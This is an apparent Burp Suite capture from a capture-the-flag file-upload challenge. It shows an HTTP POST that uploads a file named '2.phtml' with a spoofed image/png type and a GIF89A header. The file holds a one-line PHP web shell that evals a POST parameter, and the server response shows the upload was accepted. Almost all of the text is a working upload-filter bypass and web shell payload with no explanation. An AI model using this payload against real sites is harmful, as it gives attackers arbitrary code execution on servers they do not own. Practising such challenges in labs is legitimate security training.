 Request
Pretty Raw Hex Hackvertor
\n
1 POST /upload_file.php HTTP/1.1
2 Host: e03f2206-1c28-4875-8ebd-280e21911a88.node5.buuoj.cn:81
3 Content-Length: 337
4 Cache-Control: max-age=0
5 Origin: http://e03f2206-1c28-4875-8ebd-280e21911a88.node5.buuoj.cn:81
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySsoBd2zk45nUw0D1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://e03f2206-1c28-4875-8ebd-280e21911a88.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundarySsoBd2zk45nUw0D1
16 Content-Disposition: form-data; name="file"; filename="2.phtml"
17 Content-Type: image/png
18
19 GIF89A
20 <script language="php">eval($_POST['x']);</script>
21 ------WebKitFormBoundarySsoBd2zk45nUw0D1
22 Content-Disposition: form-data; name="submit"
23
24 提交
25 ------WebKitFormBoundarySsoBd2zk45nUw0D1--
26
Response
Pretty Raw Hex Render Hackvertor
上传文件名: 2.phtml